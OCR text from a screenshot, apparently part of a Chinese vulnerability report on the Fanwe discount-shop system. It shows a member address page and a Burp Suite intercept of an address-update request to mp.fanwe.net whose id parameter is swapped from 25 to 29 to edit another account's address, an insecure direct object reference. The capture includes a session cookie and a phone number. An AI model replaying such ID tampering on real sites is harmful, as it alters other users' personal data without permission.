 测试帐号1您好，欢迎来到方维名品折扣系统 会员中心 退出 我的订单 积分兑换 收藏我们
名品折扣 vips.fanwe.com
广东 切换省份
购物车 0
首页 服饰专场 积分商城 服务条款 最新动态 品牌馆 在售商品分类
我的资料
会员中心
帐户设置
配送地址
我的订单
我的订单
我的钱包
帐户管理
我的代金券
我的提货券
配送地址
收货人 测试帐号1
地区信息 国家： 中国 省： 北京 市： 北京 区： 东城区
地址 这里是测试帐号1
邮编 520414
我们将测试帐号1这边抓包
后的ID25 改成测试帐号1
抓包后的ID29
在线客服
在线客
在线客
在线客
在线客
电话：400-60
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://mp.fanwe.net:80 [42.121.14.145]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mp.fanwe.net/uc_consignee.html
Cookie: Hm_lvt_6ba27890506558d0142d6c23f9e7577d=1424243169;
Hm_lvt_b70fc9e70c4fe7d9488e887a3e27f1ba=1424243169; PHPSESSID=8a7aeea4051462e6d7d4ae4d693e3b9f;
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 211
consignee=%E6%B5%8B%E8%AF%95%E5%B8%90%E5%8F%B71&region_lv1=1&region_lv2=2&region_lv3=52&region_lv4=500&addr
ess=%E8%BF%99%E9%87%8C%E6%98%AF%E6%B5%8B%E8%AF%95%E5%B8%90%E5%8F%B71&zip=520414&mobile=13421417158&id=25
品折扣 vips.fanwe.com
维名品折扣系统热线电话
-600-5505
0.8K/s
0.7K/s
53